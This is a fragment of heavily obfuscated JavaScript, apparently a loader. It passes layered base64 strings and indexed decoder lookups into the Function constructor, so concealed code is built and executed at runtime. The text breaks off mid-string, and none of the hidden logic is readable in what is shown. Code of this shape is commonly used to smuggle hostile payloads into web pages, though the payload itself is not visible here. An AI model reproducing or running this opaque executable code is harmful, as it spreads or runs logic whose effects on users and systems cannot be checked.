Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLC